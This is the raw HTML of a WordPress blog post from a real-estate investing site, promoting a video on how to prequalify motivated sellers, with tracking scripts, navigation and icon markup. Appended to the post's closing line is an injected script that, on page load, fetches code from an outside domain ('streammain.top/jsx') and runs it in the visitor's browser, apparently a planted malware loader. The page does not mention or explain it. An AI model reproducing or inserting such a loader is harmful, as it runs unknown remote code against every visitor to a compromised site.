var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aninvestorsjourney.com","hash_tracking":"false","ua":"UA-85599203-1","v4_id":""};/* ]]> */
</script>
<script type="text/javascript" src="https://aninvestorsjourney.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="https://api.w.org/" href="https://aninvestorsjourney.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aninvestorsjourney.com/wp-json/wp/v2/posts/6116" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aninvestorsjourney.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aninvestorsjourney.com/?p=6116' />
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '145537102555540');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=145537102555540&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="1765723e-c573-430e-9ae6-54751e16ee90",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>

<meta name="google-site-verification" content="ArpQaSP8gNODVQP1tiGwGmoRUYWPgLEeMVQck5qq9NI" />

<meta name="facebook-domain-verification" content="hfpz4bu728ovayeylt0rodu6qsrfcc" />
		<script>
		(function(h,o,t,j,a,r){
			h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
			h._hjSettings={hjid:1452535,hjsv:5};
			a=o.getElementsByTagName('head')[0];
			r=o.createElement('script');r.async=1;
			r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
			a.appendChild(r);
		})(window,document,'//static.hotjar.com/c/hotjar-','.js?sv=');
		</script>
		
<!-- Facebook Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Facebook Pixel Code -->
<script type='text/javascript'>
  fbq('init', '145537102555540', {}, {
    "agent": "wordpress-6.9-3.0.6"
});
</script><script type='text/javascript'>
  fbq('track', 'PageView', []);
</script>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=145537102555540&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->
<link rel="icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-180x180.png" />
<meta name="msapplication-TileImage" content="https://aninvestorsjourney.com/wp-content/uploads/2021/01/cropped-aij-fAVICO-270x270.png" />

			<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'></script>
			<script type="text/javascript">
			WebFont.load({
				google: {
					families: ["Open Sans:100,200,300,400,500,600,700,800,900","Source Sans Pro:100,200,300,400,500,600,700,800,900"]
				}
			});
			</script>
			<link rel='stylesheet' id='oxygen-cache-3702-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/3702.css?cache=1651780143&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-3701-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/3701.css?cache=1651780144&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-cache-4433-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/4433.css?cache=1651780142&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='oxygen-universal-styles-css' href='//aninvestorsjourney.com/wp-content/uploads/oxygen/css/universal.css?cache=1651780288&#038;ver=6.9' type='text/css' media='all' />
<!-- END OF WP_HEAD() -->
</head>
<body class="wp-singular post-template-default single single-post postid-6116 single-format-standard wp-theme-oxygen-is-not-a-theme  wp-embed-responsive oxygen-body" >



						<header id="_header-2-2996" class="oxy-header-wrapper oxy-overlay-header oxy-header" ><div id="_header_row-3-2996" class="oxy-header-row" ><div class="oxy-header-container"><div id="_header_left-4-2996" class="oxy-header-left" ><a id="link-5-2996" class="ct-link atomic-logo" href="/" target="_self"  ><img id="image-6-2996" alt="an investors journey" src="https://aninvestorsjourney.com/wp-content/uploads/2021/01/House-logo-WHT.png" class="ct-image"/></a></div><div id="_header_center-7-2996" class="oxy-header-center" ></div><div id="_header_right-8-2996" class="oxy-header-right" ><nav id="_nav_menu-9-2996" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-header-container"><ul id="menu-header" class="oxy-nav-menu-list"><li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3951"><a href="https://aninvestorsjourney.com/an-investors-journey-show/">Podcast</a></li>
<li id="menu-item-5524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5524"><a href="https://aninvestorsjourney.com/free-guides/">FREE Guides</a></li>
<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4188"><a href="https://aninvestorsjourney.com/blog/">Blog</a></li>
<li id="menu-item-3055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3055"><a href="#">|</a></li>
<li id="menu-item-3056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3056"><a href="tel:(210)%20514-5441">(210) 514-5441</a></li>
</ul></div></nav></div></div></div></header>
		<section id="section-12-4433" class=" ct-section" ><div class="ct-section-inner-wrap"><h1 id="headline-13-4433" class="ct-headline"><span id="span-22-4433" class="ct-span" >How To Prequalify Motivated Sellers</span></h1></div></section><section id="section-16-4433" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="text_block-17-4433" class="ct-text-block" ><span id="span-18-4433" class="ct-span oxy-stock-content-styles" ><p style="text-align: center;"><iframe loading="lazy" title="YouTube video player" src="https://www.youtube.com/embed/-AiwoNtloBY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 style="text-align: center;">🎧 🏋️‍♀️ 🚗 <a href="https://an-investors-journey.captivate.fm/listen" target="_blank" rel="noopener">Listen to our podcast on the GO!</a> 🎧 🏋️‍♀️ 🚗</h2>
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;">
<div style="width: 100%; height: 200px; margin-bottom: 20px; border-radius: 6px; overflow: hidden;"><iframe style="width: 100%; height: 200px;" src="https://player.captivate.fm/episode/47c68a99-b62a-40a5-83f6-1b66730b7946" frameborder="no" scrolling="no" seamless=""></iframe></div>
</div>
</div>
</div>
<p>According to Goldman Sachs, there are three areas affecting demand. 1️⃣ Large Millennial Population 2️⃣ Lack of Workers 3️⃣ Rising Foreclosures In this episode of An Investors Journey, we will discuss these 3 reasons why housing shortage will last for years.</p>
</div>
<div></div>
</div>
</div>
</div>
<p>Stop wasting your time with sellers who aren't interested in working with you!</p>
<p>In this video, I will show you <strong><em>how to prequalify motivated sellers.</em></strong></p>
<p>Watch it here: 👉 <a href="https://youtu.be/-AiwoNtloBY">https://youtu.be/-AiwoNtloBY</a></p>
<p>▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬<br />
Announcement: 📢</p>
<p>~Talk to us One-on-One by texting “<em>Youtube</em>” to 📱 <strong>210-794-9898</strong> 📱 this is a FREE way to get what you NEED! 💪<br />
▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬</p>
<h2>⏰TIME CODES⏰</h2>
<p>0:00 ✅ 𝐇𝐨𝐰 𝐓𝐨 𝐏𝐫𝐞𝐪𝐮𝐚𝐥𝐢𝐟𝐲 𝐌𝐨𝐭𝐢𝐯𝐚𝐭𝐞𝐝 𝐒𝐞𝐥𝐥𝐞𝐫𝐬?<br />
1:24  ✅ Which Seller Leads do you Prequalify?<br />
1:58  ✅ Which Seller Leads you DO NOT prequalify?<br />
2:55  ✅ The ONE thing you're looking for is MOTIVATION<br />
3:55  ✅ How to dig DEEPER into their TRUE Motivation<br />
4:22  ✅ No Deals? Stop Here. MAKE AN APPOINTMENT!<br />
5:10   ✅ Have Deals? Questions to Ask to Prequalify Motivated Sellers on the Phone<br />
5:34   ✅ Giving A Verbal Offer<br />
6:35   ✅ Ask this Question to Determine the Repairs needed…<br />
8:16   ✅ Ask this Question to Determine their TRUE level of motivation<br />
9:54   ✅ Ask this Question to Determine How Fast You Need To Move<br />
12:05 ✅ If all meets your qualifications, Set an Appointment and Close the Deal!<br />
14:29 ✅ Meet them as SOON AS POSSIBLE</p>
<p>Watch the FULL talk Here: 👉👉 <a href="https://youtu.be/-AiwoNtloBY">https://youtu.be/-AiwoNtloBY</a></p>
<p>▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬</p>
<p>📽 ✂ Video editing is done by <a href="https://www.instagram.com/directordreday/">https://www.instagram.com/directordreday/</a></p>
<p>▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬</p>
<h2>⭐ Here's more on how to invest in real estate: ⭐</h2>
<p>🚀 <a href="http://wholesalingtherightway.com/">Wholesaling Houses Jumpstart Video Series [FREE]</a></p>
<p>🚀 Don't know what's next? Schedule a <a href="https://courses.prymeacademy.com/StrategySession">Discovery Call with the Johns!</a></p>
<h2>▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬<br />
★☆★ Related Episodes 📺★☆★</h2>
<p>☠ <a href="https://youtu.be/CMZogNcGnk8">Why Wholesaling Is Getting Banned</a><br />
🔥 <a href="https://youtu.be/WIFnkgEIH3k">The Best Real Estate CRM For Investors in 2021 | TFTP S2E7</a><br />
🛑 <a href="https://youtu.be/G2BZkwFc1sE">Can You Be A Real Estate Agent Investor? | Tips From The Pros S2E6</a><br />
🗒️ <a href="https://www.youtube.com/watch?v=NzqgfmLBNhI&amp;list=PLbXAgMZh_Hr4Illj5w_Gpbs_v4Zjk-TOH">The "What Is" Series</a><br />
📓 <a href="https://youtu.be/UpszL3Oanz8">Understanding the New Build Process In Texas With Seth Teel | Tips From The Pros S2E5</a><br />
🔍 <a href="https://youtu.be/pEeh5jdu6Xg">1% Listings Fastest Growing Company in the US, Grant Clayton, CEO | Tips From The Pros S2E4</a><br />
⚡ <a href="https://youtu.be/vIpS_W0eMfU">Working With Hard Money Lenders When Flipping Houses | Tips From The Pros S2E3</a><br />
🔑<a href="https://youtu.be/MxC7ibbDgJ4">You Must Get Your Real Estate License</a></p>
<h2>▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬<br />
<strong>📲📞📧 CONNECT WITH US ANYTIME 📧📞📲</strong></h2>
<p>▸ http://www.AnInvestorsJourney.com<br />
▸ https://www.facebook.com/aninvestorsjourney<br />
▸ https://www.instagram.com/aninvestorsjourney<br />
▸ Text: 210-794-9898</p>
<p>#howtoprequalifymotivatedsellers #sanantoniorealestate #aninvestorsjourney #motivatedsellers<br />
▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬▬</p>
<p>DISCLAIMERS:</p>
<p>Please always check with a professional before making any moves with your money. These videos are for educational purposes only. No official financial advice is being given. Never listen to anyone online who tells you to not check with a professional!</p>
<p>Affiliate Disclaimer: These descriptions usually contain affiliate links. If you decide to purchase a product through one of them, I receive a small commission at no cost to you. I never endorse products that I have not personally used myself or not found to be beneficial in my life.</p>
<p>If you've read this far just comment “Real Estate Investing The Right Way” and have an awesome day! 😉<script>;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});</script></p>
</span></div></div></section><section id="section-108-2996" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-109-2996" class="ct-new-columns" ><div id="div_block-110-2996" class="ct-div-block " ><a id="link-111-2996" class="ct-link atomic-logo" href="https://aninvestorsjourney.com/" target="_self"  ><img id="image-112-2996" alt="an investors journey" src="https://aninvestorsjourney.com/wp-content/uploads/2021/01/House-logo-WHT.png" class="ct-image"/></a><div id="text_block-113-2996" class="ct-text-block " >Copyright © An Investors Journey<br></div></div><div id="div_block-116-2996" class="ct-div-block atomic-footer-1-column" ><div id="_social_icons-117-2996" class="oxy-social-icons" ><a href='https://facebook.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-facebook'><svg><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://instagram.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-instagram'><svg><use xlink:href='#oxy-social-icons-icon-instagram'></use></svg></a><a href='https://www.youtube.com/aninvestorsjourney' target='_blank' class='oxy-social-icons-youtube'><svg><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div><div id="div_block-114-2996" class="ct-div-block " ><nav id="_nav_menu-115-2996" class="oxy-nav-menu oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footer-container"><ul id="menu-footer" class="oxy-nav-menu-list"><li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://aninvestorsjourney.com/an-investors-journey-show/">An Investor's Journey Show</a></li>
<li id="menu-item-5521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5521"><a href="https://aninvestorsjourney.com/free-guides/">FREE Guides</a></li>
<li id="menu-item-5507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5507"><a href="https://aninvestorsjourney.com/blog/">Blog</a></li>
<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://aninvestorsjourney.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://aninvestorsjourney.com/terms-and-conditions/">Terms</a></li>
</ul></div></nav></div></div></div></section>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/betheme/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Facebook Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
          eval(event.detail.apiResponse.fb_pxl_code);
        }
      }, false );
    </script>
    <!-- End Facebook Pixel Event Code -->
    <div id='fb-pxl-ajax-code'></div>
		<script type="text/javascript">
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
		         <path d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook" viewBox="0 0 32 32">
		         <title>facebook</title>
		         <path d="M19 6h5v-6h-5c-3.86 0-7 3.14-7 7v3h-4v6h4v16h6v-16h5l1-6h-6v-3c0-0.542 0.458-1 1-1z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube" viewBox="0 0 32 32">
		         <title>youtube</title>
		         <path d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss" viewBox="0 0 32 32">
		         <title>rss</title>
		         <path d="M4.259 23.467c-2.35 0-4.259 1.917-4.259 4.252 0 2.349 1.909 4.244 4.259 4.244 2.358 0 4.265-1.895 4.265-4.244-0-2.336-1.907-4.252-4.265-4.252zM0.005 10.873v6.133c3.993 0 7.749 1.562 10.577 4.391 2.825 2.822 4.384 6.595 4.384 10.603h6.16c-0-11.651-9.478-21.127-21.121-21.127zM0.012 0v6.136c14.243 0 25.836 11.604 25.836 25.864h6.152c0-17.64-14.352-32-31.988-32z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-twitter" viewBox="0 0 32 32">
		         <title>twitter</title>
		         <path d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-instagram" viewBox="0 0 32 32">
		         <title>instagram</title>
		         <path d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
		         <path d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
		         <path d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-facebook-blank" viewBox="0 0 32 32">
		         <title>facebook-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-rss-blank" viewBox="0 0 32 32">
		         <title>rss-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM8.719 25.975c-1.5 0-2.719-1.206-2.719-2.706 0-1.488 1.219-2.712 2.719-2.712 1.506 0 2.719 1.225 2.719 2.712 0 1.5-1.219 2.706-2.719 2.706zM15.544 26c0-2.556-0.994-4.962-2.794-6.762-1.806-1.806-4.2-2.8-6.75-2.8v-3.912c7.425 0 13.475 6.044 13.475 13.475h-3.931zM22.488 26c0-9.094-7.394-16.5-16.481-16.5v-3.912c11.25 0 20.406 9.162 20.406 20.413h-3.925z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-linkedin-blank" viewBox="0 0 32 32">
		         <title>linkedin-blank</title>
		         <path d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM12 26h-4v-14h4v14zM10 10c-1.106 0-2-0.894-2-2s0.894-2 2-2c1.106 0 2 0.894 2 2s-0.894 2-2 2zM26 26h-4v-8c0-1.106-0.894-2-2-2s-2 0.894-2 2v8h-4v-14h4v2.481c0.825-1.131 2.087-2.481 3.5-2.481 2.488 0 4.5 2.238 4.5 5v9z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-pinterest-blank" viewBox="0 0 32 32">
		         <title>pinterest</title>
		         <path d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
		      </symbol>
		      <symbol id="oxy-social-icons-icon-youtube-blank" viewBox="0 0 32 32">
		         <title>youtube</title>
